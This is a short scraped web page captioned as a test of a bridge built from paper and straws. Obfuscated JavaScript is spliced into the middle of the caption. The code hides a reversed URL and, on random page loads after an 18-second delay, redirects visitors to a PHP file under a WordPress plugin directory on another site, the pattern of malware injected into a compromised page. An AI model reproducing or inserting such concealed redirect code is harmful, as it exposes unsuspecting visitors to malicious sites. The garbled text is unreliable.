 Testing a bridge built out of paper $Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and straws!